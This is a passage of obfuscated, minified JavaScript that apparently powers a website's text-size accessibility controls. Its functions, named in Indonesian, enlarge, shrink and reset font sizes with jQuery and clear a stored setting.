_0x2c6e13(_0x1004cb);}},_0x342c65=_0x10ef1d[_0x28c05e(0x1661)][_0x28c05e(0xff3)]('|'),_0x519107=0x28*0x8b+-0xb*0x329+-0x3f*-0x35;while(!![]){switch(_0x342c65[_0x519107++]){case'0':_0x10ef1d[_0x28c05e(0x145e)]($,_0x10ef1d[_0x28c05e(0x1301)])[_0x28c05e(0x33c9)]();continue;case'1':_0x10ef1d[_0x28c05e(0x234b)](strip_loading_v4,_0x10ef1d[_0x28c05e(0x1301)],_0x10ef1d[_0x28c05e(0x22e9)],_0x10ef1d[_0x28c05e(0x2418)]);continue;case'2':_0x10ef1d[_0x28c05e(0x330f)](strip_loading_v4,_0x10ef1d[_0x28c05e(0x1301)],_0x10ef1d[_0x28c05e(0x23a7)],_0x10ef1d[_0x28c05e(0x2418)]);continue;case'3':_0x10ef1d[_0x28c05e(0x1c89)]($,_0x10ef1d[_0x28c05e(0x2b43)])[_0x28c05e(0x213a)](function(_0x37dc41,_0x5e34cd){var _0x57207e=_0x28c05e,_0x32e111=_0x3fe4c1[_0x57207e(0x11dc)][_0x57207e(0xff3)]('|'),_0x100bec=0xf*-0x133+-0x1*-0x1a86+-0x889;while(!![]){switch(_0x32e111[_0x100bec++]){case'0':!_0x3fe4c1[_0x57207e(0x2f36)](isBlank,_0xbef807)&&_0x3fe4c1[_0x57207e(0x26f2)](_0xbef807,undefined)&&_0x3fe4c1[_0x57207e(0xb8d)](_0xbef807,'')?_0x3fe4c1[_0x57207e(0x23e)](_0x4dda15,0x1691+-0x21f5*0x1+0xb68)?_0xbef807=_0x3fe4c1[_0x57207e(0x3019)](_0x4dda15,'px'):_0xbef807=_0x3fe4c1[_0x57207e(0x6bf)]:_0xbef807=_0x3fe4c1[_0x57207e(0x37bb)];continue;case'1':_0x3fe4c1[_0x57207e(0x1a76)]($,_0x5e34cd)[_0x57207e(0x315a)+'nt'](_0x3fe4c1[_0x57207e(0x4d4)],_0xbef807);continue;case'2':var _0x16f2bc=_0x3fe4c1[_0x57207e(0x2f36)]($,_0x5e34cd)[_0x57207e(0x28cb)](_0x3fe4c1[_0x57207e(0x4d4)]);continue;case'3':var _0xbef807=_0x16f2bc;continue;case'4':var _0x4dda15=_0x3fe4c1[_0x57207e(0x221)](_0x3fe4c1[_0x57207e(0x3724)](parseInt,_0x16f2bc),-0x1c7e+-0x2*-0x38b+-0x156e*-0x1);continue;case'5':_0x3fe4c1[_0x57207e(0x2fcf)]($,_0x5e34cd)[_0x57207e(0x28cb)](_0x3fe4c1[_0x57207e(0x4d4)],'');continue;}break;}});continue;case'4':_0x10ef1d[_0x28c05e(0x147e)](strip_loading_v4,_0x10ef1d[_0x28c05e(0x1301)],_0x10ef1d[_0x28c05e(0x1d05)],_0x10ef1d[_0x28c05e(0x2418)]);continue;case'5':var _0x3fe4c1={'dlkER':_0x10ef1d[_0x28c05e(0x2e2c)],'lfriI':function(_0x501cfb,_0x25d4a5){var _0x52586e=_0x28c05e;return _0x10ef1d[_0x52586e(0x1c89)](_0x501cfb,_0x25d4a5);},'GUZcz':function(_0x356381,_0x408e62){var _0x5990c1=_0x28c05e;return _0x10ef1d[_0x5990c1(0x341f)](_0x356381,_0x408e62);},'hrrOS':function(_0x1988c4,_0x26e97d){var _0x560c26=_0x28c05e;return _0x10ef1d[_0x560c26(0x2ec2)](_0x1988c4,_0x26e97d);},'rxAqp':function(_0x4f6177,_0x4abcd7){var _0x2a3223=_0x28c05e;return _0x10ef1d[_0x2a3223(0x296d)](_0x4f6177,_0x4abcd7);},'zQqQt':function(_0x377f55,_0x366f34){var _0x2f0c6a=_0x28c05e;return _0x10ef1d[_0x2f0c6a(0x30ae)](_0x377f55,_0x366f34);},'IZEjE':_0x10ef1d[_0x28c05e(0x52b)],'EZrqK':_0x10ef1d[_0x28c05e(0x19e2)],'FjJQw':function(_0xc90fce,_0x568b9f){var _0x4ab942=_0x28c05e;return _0x10ef1d[_0x4ab942(0x145e)](_0xc90fce,_0x568b9f);},'djMLD':_0x10ef1d[_0x28c05e(0x1560)],'GsVfC':function(_0x1bf1ec,_0x2c693e){var _0x2e2aa7=_0x28c05e;return _0x10ef1d[_0x2e2aa7(0x2982)](_0x1bf1ec,_0x2c693e);},'bywed':function(_0x18ba26,_0x522c0e){var _0x389308=_0x28c05e;return _0x10ef1d[_0x389308(0x1ff2)](_0x18ba26,_0x522c0e);},'QeSHL':function(_0x1edcd3,_0x27ff7c){var _0x317490=_0x28c05e;return _0x10ef1d[_0x317490(0xde9)](_0x1edcd3,_0x27ff7c);}};continue;}break;}}function text_kecil_4(){var _0x214cbf=_0xd30208,_0x238957={'DncyZ':_0x214cbf(0x7c2)+_0x214cbf(0x21dc),'VtLla':function(_0x47f42f,_0x91ad2a,_0xccff05,_0x1b4ecc){return _0x47f42f(_0x91ad2a,_0xccff05,_0x1b4ecc);},'fYBct':_0x214cbf(0x1fee)+_0x214cbf(0x115f)+_0x214cbf(0x31f2)+_0x214cbf(0x20c1),'fpayF':_0x214cbf(0x22a9)+_0x214cbf(0x2855),'lTOua':_0x214cbf(0x34ed),'uEgcB':_0x214cbf(0x22a9)+_0x214cbf(0x2061),'fCemN':function(_0x292f34,_0xd4627e){return _0x292f34(_0xd4627e);},'DfYzE':_0x214cbf(0x22a9)+_0x214cbf(0x2cb5),'BcEWT':_0x214cbf(0x2d3e)+'0','BYYWb':function(_0x2e969f,_0x2a85f){return _0x2e969f(_0x2a85f);},'DverA':_0x214cbf(0x6a1),'LJyFe':function(_0x1342c6,_0x9b70d8){return _0x1342c6(_0x9b70d8);},'PDdpA':function(_0x563f7d,_0x252c8c){return _0x563f7d-_0x252c8c;},'PxqEM':function(_0x3620db,_0x359455){return _0x3620db(_0x359455);},'IxGoS':function(_0x38e017,_0x56a241){return _0x38e017!=_0x56a241;},'UIEnw':function(_0x13801c,_0x1402ca){return _0x13801c!=_0x1402ca;},'zxgEm':function(_0x47d9a4,_0x39ecaa){return _0x47d9a4>=_0x39ecaa;},'QdaYo':function(_0x5faa69,_0x29d581){return _0x5faa69+_0x29d581;},'crnyx':_0x214cbf(0x263d),'tnjSz':_0x214cbf(0x8fa),'MXnhk':function(_0x43026c,_0x294395,_0x477f11,_0x205996){return _0x43026c(_0x294395,_0x477f11,_0x205996);},'OKFjh':_0x214cbf(0x22a9)+_0x214cbf(0x373a),'QChnH':_0x214cbf(0x2778)+_0x214cbf(0x34a4)+_0x214cbf(0xce8)+_0x214cbf(0x2f02)},_0x4ad5ad=_0x238957[_0x214cbf(0x174a)][_0x214cbf(0xff3)]('|'),_0x3df416=-0x16f8+0x2*-0xf3d+-0x1ab9*-0x2;while(!![]){switch(_0x4ad5ad[_0x3df416++]){case'0':_0x238957[_0x214cbf(0x732)](strip_loading_v4,_0x238957[_0x214cbf(0x322f)],_0x238957[_0x214cbf(0x65b)],_0x238957[_0x214cbf(0xf43)]);continue;case'1':_0x238957[_0x214cbf(0x732)](strip_loading_v4,_0x238957[_0x214cbf(0x322f)],_0x238957[_0x214cbf(0x293e)],_0x238957[_0x214cbf(0xf43)]);continue;case'2':_0x238957[_0x214cbf(0x27b3)]($,_0x238957[_0x214cbf(0x322f)])[_0x214cbf(0x33c9)]();continue;case'3':_0x238957[_0x214cbf(0x732)](strip_loading_v4,_0x238957[_0x214cbf(0x322f)],_0x238957[_0x214cbf(0x1167)],_0x238957[_0x214cbf(0xf43)]);continue;case'4':var _0x4c8568={'NLiFQ':_0x238957[_0x214cbf(0x2a6c)],'pviTn':function(_0x300611,_0x126250){var _0xce97ed=_0x214cbf;return _0x238957[_0xce97ed(0x1528)](_0x300611,_0x126250);},'TVSpM':_0x238957[_0x214cbf(0x1265)],'uMbhn':function(_0x1ab037,_0x323584){var _0x460bda=_0x214cbf;return _0x238957[_0x460bda(0x1057)](_0x1ab037,_0x323584);},'KyASg':function(_0x26b725,_0xa54363){var _0x1370bb=_0x214cbf;return _0x238957[_0x1370bb(0x98a)](_0x26b725,_0xa54363);},'pmgVp':function(_0x18b6b1,_0x19281e){var _0x3ecfdd=_0x214cbf;return _0x238957[_0x3ecfdd(0x1583)](_0x18b6b1,_0x19281e);},'gpbpW':function(_0x1da46b,_0x13da4a){var _0x5ae1c7=_0x214cbf;return _0x238957[_0x5ae1c7(0x261a)](_0x1da46b,_0x13da4a);},'yXHDQ':function(_0x2adca9,_0x5efa33){var _0x115865=_0x214cbf;return _0x238957[_0x115865(0x3066)](_0x2adca9,_0x5efa33);},'OcmTG':function(_0x47fdfc,_0x335c48){var _0x1aaa71=_0x214cbf;return _0x238957[_0x1aaa71(0x55a)](_0x47fdfc,_0x335c48);},'MVzIZ':function(_0x1a452a,_0x41c730){var _0x3cb1f0=_0x214cbf;return _0x238957[_0x3cb1f0(0x35d9)](_0x1a452a,_0x41c730);},'UIENI':_0x238957[_0x214cbf(0x29e7)],'DIWSZ':_0x238957[_0x214cbf(0x1d5c)]};continue;case'5':_0x238957[_0x214cbf(0xff2)](strip_loading_v4,_0x238957[_0x214cbf(0x322f)],_0x238957[_0x214cbf(0x15e0)],_0x238957[_0x214cbf(0xf43)]);continue;case'6':_0x238957[_0x214cbf(0x1583)]($,_0x238957[_0x214cbf(0x2882)])[_0x214cbf(0x213a)](function(_0x4846fd,_0x286205){var _0x7318bd=_0x214cbf,_0x2241cf=_0x4c8568[_0x7318bd(0x3077)][_0x7318bd(0xff3)]('|'),_0x45fd9e=-0x1*-0x1b47+0x1a88+-0x35cf;while(!![]){switch(_0x2241cf[_0x45fd9e++]){case'0':_0x4c8568[_0x7318bd(0x19d1)]($,_0x286205)[_0x7318bd(0x315a)+'nt'](_0x4c8568[_0x7318bd(0x2980)],_0x3b0676);continue;case'1':_0x4c8568[_0x7318bd(0x2ff1)]($,_0x286205)[_0x7318bd(0x28cb)](_0x4c8568[_0x7318bd(0x2980)],'');continue;case'2':var _0x3b0676=_0x4243a4;continue;case'3':var _0x432791=_0x4c8568[_0x7318bd(0x2700)](_0x4c8568[_0x7318bd(0x3610)](parseInt,_0x4243a4),-0x169b+0x155*-0x16+0x1*0x33f1);continue;case'4':var _0x4243a4=_0x4c8568[_0x7318bd(0x3610)]($,_0x286205)[_0x7318bd(0x28cb)](_0x4c8568[_0x7318bd(0x2980)]);continue;case'5':!_0x4c8568[_0x7318bd(0x3610)](isBlank,_0x3b0676)&&_0x4c8568[_0x7318bd(0x11fc)](_0x3b0676,undefined)&&_0x4c8568[_0x7318bd(0xb73)](_0x3b0676,'')?_0x4c8568[_0x7318bd(0x337f)](_0x432791,0xa29+0x1a2f+-0x2454)?_0x3b0676=_0x4c8568[_0x7318bd(0x14e7)](_0x432791,'px'):_0x3b0676=_0x4c8568[_0x7318bd(0x1ddf)]:_0x3b0676=_0x4c8568[_0x7318bd(0x607)];continue;}break;}});continue;}break;}}function clear_set_text_besar(){var _0x5d116b=_0xd30208,_0x4bca45={'iOkem':_0x5d116b(0x3b8)+_0x5d116b(0x199b)+'|8','ZfycF':function(_0x554614,_0x277f4d,_0x275c6a,_0x55b8fd){return _0x554614(_0x277f4d,_0x275c6a,_0x55b8fd);},'ZmgBf':_0x5d116b(0x1fee)+_0x5d116b(0x115f)+_0x5d116b(0x2da9)+_0x5d116b(0x20c1),'ohZcJ':_0x5d116b(0x22a9)+_0x5d116b(0x2855),'gBEKm':_0x5d116b(0x2f86),'rBbCf':function(_0x4ae5a1,_0x3959a6){return _0x4ae5a1(_0x3959a6);},'XxxMt':_0x5d116b(0x5a3)+_0x5d116b(0x348e)+'t','ruYpO':_0x5d116b(0x2d0e)+_0x5d116b(0x16a7)+_0x5d116b(0x1cb4),'EgoEV':function(_0x5126ae,_0x38aaea,_0x249435,_0x2fe9dc){return _0x5126ae(_0x38aaea,_0x249435,_0x2fe9dc);},'BslvF':_0x5d116b(0x22a9)+_0x5d116b(0x2061),'MSoWu':_0x5d116b(0x11cc),'XHfYG':_0x5d116b(0x22a9)+_0x5d116b(0x2cb5),'Zbocl':_0x5d116b(0x5a3)+_0x5d116b(0x348e)+_0x5d116b(0xd1d)+_0x5d116b(0x1a25)+_0x5d116b(0x11fe)+_0x5d116b(0x1d68),'hSrXO':function(_0x293329,_0x186bcf){return _0x293329(_0x186bcf);},'edCmt':_0x5d116b(0x24dd)+_0x5d116b(0x23a9)+_0x5d116b(0x10fc),'IpeAh':_0x5d116b(0x2d0e)+_0x5d116b(0x2662)+_0x5d116b(0x100d)+_0x5d116b(0x2c8),'wNHoA':_0x5d116b(0x2778)+_0x5d116b(0x34a4)+_0x5d116b(0xce8)+_0x5d116b(0x2f02),'xDkhc':_0x5d116b(0x22a9)+_0x5d116b(0x373a),'cXuzO':_0x5d116b(0x197a)+_0x5d116b(0x2aee)+'r','FkMbR':_0x5d116b(0x33bd)+_0x5d116b(0x15c9)},_0xa4934c=_0x4bca45[_0x5d116b(0xbe1)][_0x5d116b(0xff3)]('|'),_0x5625b4=-0x1*0x17a5+-0x1*0x1003+0x1b*0x178;while(!![]){switch(_0xa4934c[_0x5625b4++]){case'0':_0x4bca45[_0x5d116b(0x2042)](strip_loading_v4,_0x4bca45[_0x5d116b(0x34db)],_0x4bca45[_0x5d116b(0x1a9a)],_0x4bca45[_0x5d116b(0x19ac)]);continue;case'1':_0x4bca45[_0x5d116b(0x157a)]($,_0x4bca45[_0x5d116b(0x2b4e)])[_0x5d116b(0x28e4)+'s'](_0x4bca45[_0x5d116b(0x24ad)]);continue;case'2':_0x4bca45[_0x5d116b(0x1d4c)](strip_loading_v4,_0x4bca45[_0x5d116b(0x34db)],_0x4bca45[_0x5d116b(0x3510)],_0x4bca45[_0x5d116b(0x19ac)]);continue;case'3':localStorage[_0x5d116b(0x939)](_0x4bca45[_0x5d116b(0x1b02)]);continue;case'4':_0x4bca45[_0x5d116b(0x2042)](strip_loading_v4,_0x4bca45[_0x5d116b(0x34db)],_0x4bca45[_0x5d116b(0x300c)],_0x4bca45[_0x5d116b(0x19ac)]);continue;case'5':_0x4bca45[_0x5d116b(0x157a)]($,_0x4bca45[_0x5d116b(0xe6a)])[_0x5d116b(0x213a)](function(_0x3d265d,_0x3c4065){var _0x59e794=_0x5d116b,_0x966956=_0x3c4065[_0x59e794(0x2c92)][_0x59e794(0x370b)];_0x966956[_0x59e794(0x167b)](_0x2b207a[_0x59e794(0x2408)])&&(_0x3c4065[_0x59e794(0x2c92)]=_0x2b207a[_0x59e794(0x2a43)]);});continue;case'6':action_text_besar[_0x5d116b(0x675)]=0x1d77+0x1*0x1d60+-0x3ad7;continue;case'7':_0x4bca45[_0x5d116b(0x920)]($,_0x4bca45[_0x5d116b(0x2b4e)])[_0x5d116b(0x2a0f)](_0x4bca45[_0x5d116b(0x10a7)])[_0x5d116b(0x28e4)+'s'](_0x4bca45[_0x5d116b(0x1755)]);continue;case'8':_0x4bca45[_0x5d116b(0x157a)]($,_0x4bca45[_0x5d116b(0x120b)])[_0x5d116b(0x28cb)]({'font-size':''});continue;case'9':_0x4bca45[_0x5d116b(0x1d4c)](strip_loading_v4,_0x4bca45[_0x5d116b(0x34db)],_0x4bca45[_0x5d116b(0x261b)],_0x4bca45[_0x5d116b(0x19ac)]);continue;case'10':var _0x2b207a={'enOyz':_0x4bca45[_0x5d116b(0x253e)],'cBHll':_0x4bca45[_0x5d116b(0x3203)]};continue;}break;}}function load_active_text_besar(){var _0x213229=_0xd30208,_0x4b83a8={'quVdx':_0x213229(0x33bd)+_0x213229(0x15c9),'Etwmn':_0x213229(0x33bd)+_0x213229(0xda7)+_0x213229(0x12aa)+_0x213229(0x56f),'DFGpm':function(_0x256f39,_0x2800cf){return _0x256f39(_0x2800cf);},'VaWWf':_0x213229(0x5a3)+_0x213229(0x348e)+'t','GGevQ':_0x213229(0x2d0e)+_0x213229(0x16a7)+_0x213229(0x1cb4),'pWMNd':function(_0x179320,_0x264e83){return _0x179320(_0x264e83);},'vjUtv':_0x213229(0x5a3)+_0x213229(0x348e)+_0x213229(0xd1d)+_0x213229(0x1a25)+_0x213229(0x11fe)+_0x213229(0x1d68)};_0x4b83a8[_0x213229(0x1eeb)]($,_0x4b83a8[_0x213229(0x202b)])[_0x213229(0x1eb0)](_0x4b83a8[_0x213229(0x2116)]),_0x4b83a8[_0x213229(0x13a8)]($,_0x4b83a8[_0x213229(0x3f8)])[_0x213229(0x213a)](function(_0x2b8fe8,_0xa414c5){var _0x3c48ed=_0x213229,_0x26f3e0=_0xa414c5[_0x3c48ed(0x2c92)][_0x3c48ed(0x370b)];_0x26f3e0[_0x3c48ed(0x167b)](_0x4b83a8[_0x3c48ed(0x2580)])&&(_0xa414c5[_0x3c48ed(0x2c92)]=_0x4b83a8[_0x3c48ed(0x1c42)]);});}function text_besar_1(){var _0x3cdbbc=_0xd30208,_0x48f55e={'jvpbH':_0x3cdbbc(0x1a97)+'0','zzBGW':function(_0x33532a,_0x5ca290){return _0x33532a(_0x5ca290);},'ICxTv':_0x3cdbbc(0x6a1),'rabwl':function(_0x15e319,_0x5eb2df){return _0x15e319(_0x5eb2df);},'LRSua':function(_0x21565c,_0x2d2465){return _0x21565c!=_0x2d2465;},'uExOV':function(_0x21156e,_0x303424){return _0x21156e+_0x303424;},'ZjOTE':_0x3cdbbc(0x2bd5),'sIaId':function(_0x3a497c,_0x2dfdda){return _0x3a497c(_0x2dfdda);},'cbXOc':_0x3cdbbc(0x1fee)+_0x3cdbbc(0x115f)+_0x3cdbbc(0x2da9)+_0x3cdbbc(0x20c1),'nYNul':function(_0x2ab6cc,_0x56efb2,_0x1f6f20,_0x550cb4){return _0x2ab6cc(_0x56efb2,_0x1f6f20,_0x550cb4);},'mhhjh':_0x3cdbbc(0x22a9)+_0x3cdbbc(0x2855),'rDUgA':_0x3cdbbc(0x34ed),'xXQaw':function(_0x279bfd,_0x58214d){return _0x279bfd(_0x58214d);},'UWQZP':_0x3cdbbc(0x2778)+_0x3cdbbc(0x34a4)+_0x3cdbbc(0xce8)+_0x3cdbbc(0x2f02)};_0x48f55e[_0x3cdbbc(0x2eb4)]($,_0x48f55e[_0x3cdbbc(0x984)])[_0x3cdbbc(0x33c9)](),_0x48f55e[_0x3cdbbc(0x24bd)](strip_loading_v4,_0x48f55e[_0x3cdbbc(0x984)],_0x48f55e[_0x3cdbbc(0x8d5)],_0x48f55e[_0x3cdbbc(0x2827)]),_0x48f55e[_0x3cdbbc(0x1357)]($,_0x48f55e[_0x3cdbbc(0x3017)])[_0x3cdbbc(0x213a)](function(_0x5dd520,_0x1c0d2d){var _0x2ce2a1=_0x3cdbbc,_0x13e426=_0x48f55e[_0x2ce2a1(0x3445)][_0x2ce2a1(0xff3)]('|'),_0x5741f1=-0x138a+0x201+-0x1*-0x1189;while(!![]){switch(_0x13e426[_0x5741f1++]){case'0':_0x48f55e[_0x2ce2a1(0x105f)]($,_0x1c0d2d)[_0x2ce2a1(0x315a)+'nt'](_0x48f55e[_0x2ce2a1(0x2023)],_0x27d88a);continue;case'1':!_0x48f55e[_0x2ce2a1(0x2eb4)](isBlank,_0x27d88a)&&_0x48f55e[_0x2ce2a1(0x32d8)](_0x27d88a,undefined)&&_0x48f55e[_0x2ce2a1(0x32d8)](_0x27d88a,'')?_0x27d88a=_0x48f55e[_0x2ce2a1(0x988)](_0x31a57e,'px'):_0x27d88a=_0x48f55e[_0x2ce2a1(0x106c)];continue;case'2':_0x48f55e[_0x2ce2a1(0x2eb4)]($,_0x1c0d2d)[_0x2ce2a1(0x28cb)](_0x48f55e[_0x2ce2a1(0x2023)],'');continue;case'3':var _0x31a57e=_0x48f55e[_0x2ce2a1(0x988)](_0x48f55e[_0x2ce2a1(0x1d25)](parseInt,_0x1d3cf9),-0xc*0x65+0x1*0x1eb1+0x7*-0x3b5);continue;case'4':var _0x27d88a=_0x1d3cf9;continue;case'5':var _0x1d3cf9=_0x48f55e[_0x2ce2a1(0x105f)]($,_0x1c0d2d)[_0x2ce2a1(0x28cb)](_0x48f55e[_0x2ce2a1(0x2023)]);continue;}break;}});}function text_besar_2(){var _0x300498=_0xd30208,_0x5a8d91={'Qdlst':_0x300498(0x30a4),'bFXVB':function(_0x4f1d40,_0x1da041,_0x46adcc,_0x27ff20){return _0x4f1d40(_0x1da041,_0x46adcc,_0x27ff20);},'POjly':_0x300498(0x1fee)+_0x300498(0x115f)+_0x300498(0x2da9)+_0x300498(0x20c1),'MvPDx':_0x300498(0x22a9)+_0x300498(0x2061),'cAQsD':_0x300498(0x34ed),'rRmjq':function(_0x153952,_0x543339){return _0x153952(_0x543339);},'YjTcJ':_0x300498(0x2778)+_0x300498(0x34a4)+_0x300498(0xce8)+_0x300498(0x2f02),'KJzXa':_0x300498(0x142f)+'5','fIgdF':function(_0x366305,_0x3f5efd){return _0x366305+_0x3f5efd;},'DEZtk':_0x300498(0x6a1),'DLRgb':function(_0x164a8a,_0x1a69f8){return _0x164a8a!=_0x1a69f8;},'kIvSM':_0x300498(0x25f4),'ypzGc':function(_0x6f1a5b,_0x293cd1){return _0x6f1a5b(_0x293cd1);},'xsGvW':_0x300498(0x22a9)+_0x300498(0x2855)},_0x4f6d16=_0x5a8d91[_0x300498(0xd8f)][_0x300498(0xff3)]('|'),_0x27d3c2=0x3*-0x47+0x1697+-0x15c2;while(!![]){switch(_0x4f6d16[_0x27d3c2++]){case'0':_0x5a8d91[_0x300498(0x8a9)](strip_loading_v4,_0x5a8d91[_0x300498(0x3226)],_0x5a8d91[_0x300498(0x2ad0)],_0x5a8d91[_0x300498(0x119c)]);continue;case'1':_0x5a8d91[_0x300498(0xe4f)]($,_0x5a8d91[_0x300498(0xb16)])[_0x300498(0x213a)](function(_0x1aa73f,_0x474b9b){var _0xa4dfbb=_0x300498,_0x4515e5=_0x2d8660[_0xa4dfbb(0x2b0e)][_0xa4dfbb(0xff3)]('|'),_0x252240=-0x89b*-0x1+-0x1c63+0x1*0x13c8;while(!![]){switch(_0x4515e5[_0x252240++]){case'0':var _0x5f57b3=_0x38cb29;continue;case'1':var _0x585a68=_0x2d8660[_0xa4dfbb(0x3263)](_0x2d8660[_0xa4dfbb(0x53b)](parseInt,_0x38cb29),0x4d+0x72+-0xbb);continue;case'2':var _0x38cb29=_0x2d8660[_0xa4dfbb(0x245)]($,_0x474b9b)[_0xa4dfbb(0x28cb)](_0x2d8660[_0xa4dfbb(0x1c3b)]);continue;case'3':!_0x2d8660[_0xa4dfbb(0x53b)](isBlank,_0x5f57b3)&&_0x2d8660[_0xa4dfbb(0x15c3)](_0x5f57b3,undefined)&&_0x2d8660[_0xa4dfbb(0x15c3)](_0x5f57b3,'')?_0x5f57b3=_0x2d8660[_0xa4dfbb(0x3263)](_0x585a68,'px'):_0x5f57b3=_0x2d8660[_0xa4dfbb(0x112d)];continue;case'4':_0x2d8660[_0xa4dfbb(0x1c31)]($,_0x474b9b)[_0xa4dfbb(0x28cb)](_0x2d8660[_0xa4dfbb(0x1c3b)],'');continue;case'5':_0x2d8660[_0xa4dfbb(0x2654)]($,_0x474b9b)[_0xa4dfbb(0x315a)+'nt'](_0x2d8660[_0xa4dfbb(0x1c3b)],_0x5f57b3);continue;}break;}});continue;case'2':_0x5a8d91[_0x300498(0xe4f)]($,_0x5a8d91[_0x300498(0x3226)])[_0x300498(0x33c9)]();continue;case'3':var _0x2d8660={'IJdgb':_0x5a8d91[_0x300498(0x1761)],'HQpZH':function(_0x28b5e8,_0x44adcb){var _0x3d3f14=_0x300498;return _0x5a8d91[_0x3d3f14(0x454)](_0x28b5e8,_0x44adcb);},'fwvqw':function(_0x51fcab,_0x3629a3){var _0x282cac=_0x300498;return _0x5a8d91[_0x282cac(0xe4f)](_0x51fcab,_0x3629a3);},'EYqhv':function(_0x416dec,_0x2540aa){var _0xa8dd4a=_0x300498;return _0x5a8d91[_0xa8dd4a(0xe4f)](_0x416dec,_0x2540aa);},'boBfb':_0x5a8d91[_0x300498(0x100a)],'YIVFQ':function(_0x693f5e,_0x2cdb41){var _0x1025bb=_0x300498;return _0x5a8d91[_0x1025bb(0x3494)](_0x693f5e,_0x2cdb41);},'dKsHo':_0x5a8d91[_0x300498(0x2efa)],'rnmeC':function(_0xeeeece,_0x15a615){var _0x1db761=_0x300498;return _0x5a8d91[_0x1db761(0x118c)](_0xeeeece,_0x15a615);},'yyztH':function(_0x38c094,_0x40e3eb){var _0x60621e=_0x300498;return _0x5a8d91[_0x60621e(0x118c)](_0x38c094,_0x40e3eb);}};continue;case'4':_0x5a8d91[_0x300498(0x8a9)](strip_loading_v4,_0x5a8d91[_0x300498(0x3226)],_0x5a8d91[_0x300498(0x1099)],_0x5a8d91[_0x300498(0x119c)]);continue;}break;}}function text_besar_3(){var _0x529dd6=_0xd30208,_0x3fba43={'zbYTL':_0x529dd6(0xd3b)+'2','NKcKw':function(_0x32e04c,_0x105ba2){return _0x32e04c(_0x105ba2);},'KRcBM':_0x529dd6(0x1fee)+_0x529dd6(0x115f)+_0x529dd6(0x2da9)+_0x529dd6(0x20c1),'vjGHp':function(_0x62f379,_0xb46e0e,_0x9955d8,_0x364c00){return _0x62f379(_0xb46e0e,_0x9955d8,_0x364c00);},'IdXCP':_0x529dd6(0x22a9)+_0x529dd6(0x2cb5),'FGqmF':_0x529dd6(0x34ed),'VtIkT':_0x529dd6(0x2778)+_0x529dd6(0x34a4)+_0x529dd6(0xce8)+_0x529dd6(0x2f02),'XXlBA':_0x529dd6(0xec0)+'0','fGZPs':function(_0x26c7d2,_0x125934){return _0x26c7d2(_0x125934);},'Nxcks':_0x529dd6(0x6a1),'EpcjD':function(_0x3aad5a,_0x25b853){return _0x3aad5a(_0x25b853);},'kKNRr':function(_0x4a8fc8,_0x139e4a){return _0x4a8fc8!=_0x139e4a;},'uMlZQ':function(_0x4bfd8c,_0x526300){return _0x4bfd8c!=_0x526300;},'mTjtq':function(_0xf6588f,_0x534a97){return _0xf6588f+_0x534a97;},'gBWSk':_0x529dd6(0x1da),'GwNsk':function(_0x161737,_0x357917){return _0x161737(_0x357917);},'HuXwg':function(_0x42c6cb,_0x40903d,_0x5856d7,_0x4bf539){return _0x42c6cb(_0x40903d,_0x5856d7,_0x4bf539);},'ydAOk':_0x529dd6(0x22a9)+_0x529dd6(0x2855),'zrKex':function(_0x37d65a,_0x559ae1,_0x222626,_0x5b7ad7){return _0x37d65a(_0x559ae1,_0x222626,_0x5b7ad7);},'ZLZOE':_0x529dd6(0x22a9)+_0x529dd6(0x2061)},_0x552767=_0x3fba43[_0x529dd6(0x1b84)][_0x529dd6(0xff3)]('|'),_0x1b9a95=-0x11*-0x10d+0x1*-0xe17+-0x6*0xa1;while(!![]){switch(_0x552767[_0x1b9a95++]){case'0':_0x3fba43[_0x529dd6(0x3482)]($,_0x3fba43[_0x529dd6(0x5db)])[_0x529dd6(0x33c9)]();continue;case'1':_0x3fba43[_0x529dd6(0x2f3a)](strip_loading_v4,_0x3fba43[_0x529dd6(0x5db)],_0x3fba43[_0x529dd6(0x24cb)],_0x3fba43[_0x529dd6(0x33d)]);continue;case'2':_0x3fba43[_0x529dd6(0x3482)]($,_0x3fba43[_0x529dd6(0x2763)])[_0x529dd6(0x213a)](function(_0xbb3e80,_0x2d8280){var _0x58ffed=_0x529dd6,_0xdfabf9=_0x43600a[_0x58ffed(0x11df)][_0x58ffed(0xff3)]('|'),_0x136893=-0xb74+-0x253d*-0x1+-0x19c9;while(!![]){switch(_0xdfabf9[_0x136893++]){case'0':_0x43600a[_0x58ffed(0x1712)]($,_0x2d8280)[_0x58ffed(0x315a)+'nt'](_0x43600a[_0x58ffed(0x29b3)],_0x491c39);continue;case'1':var _0x491c39=_0x5a96dd;continue;case'2':var _0x5a96dd=_0x43600a[_0x58ffed(0x358)]($,_0x2d8280)[_0x58ffed(0x28cb)](_0x43600a[_0x58ffed(0x29b3)]);continue;case'3':!_0x43600a[_0x58ffed(0x2a01)](isBlank,_0x491c39)&&_0x43600a[_0x58ffed(0x21e8)](_0x491c39,undefined)&&_0x43600a[_0x58ffed(0x357d)](_0x491c39,'')?_0x491c39=_0x43600a[_0x58ffed(0x318e)](_0x52ae79,'px'):_0x491c39=_0x43600a[_0x58ffed(0x1f43)];continue;case'4':var _0x52ae79=_0x43600a[_0x58ffed(0x318e)](_0x43600a[_0x58ffed(0x358)](parseInt,_0x5a96dd),0x2*0xfda+-0x13*-0x1ab+-0x3f5f);continue;case'5':_0x43600a[_0x58ffed(0x314e)]($,_0x2d8280)[_0x58ffed(0x28cb)](_0x43600a[_0x58ffed(0x29b3)],'');continue;}break;}});continue;case'3':var _0x43600a={'vGZTT':_0x3fba43[_0x529dd6(0x229f)],'xerEA':function(_0x4414d2,_0x44e985){var _0x12db4d=_0x529dd6;return _0x3fba43[_0x12db4d(0x1c99)](_0x4414d2,_0x44e985);},'EowPn':_0x3fba43[_0x529dd6(0x1068)],'nGBSL':function(_0x951f4b,_0x144f91){var _0x5d7658=_0x529dd6;return _0x3fba43[_0x5d7658(0x1c99)](_0x951f4b,_0x144f91);},'EhjFH':function(_0x4e3d32,_0x161911){var _0x2c79ae=_0x529dd6;return _0x3fba43[_0x2c79ae(0x38de)](_0x4e3d32,_0x161911);},'paEJh':function(_0x128386,_0x5d650c){var _0x51406b=_0x529dd6;return _0x3fba43[_0x51406b(0x1e7b)](_0x128386,_0x5d650c);},'cFwCA':function(_0x3fb04a,_0x55a058){var _0xdd3782=_0x529dd6;return _0x3fba43[_0xdd3782(0x2a4c)](_0x3fb04a,_0x55a058);},'SiKLT':function(_0x3e9966,_0x2ae9d6){var _0x52ada8=_0x529dd6;return _0x3fba43[_0x52ada8(0x187c)](_0x3e9966,_0x2ae9d6);},'bDTVn':_0x3fba43[_0x529dd6(0x107a)],'bMdMG':function(_0x502636,_0x43779a){var _0x493624=_0x529dd6;return 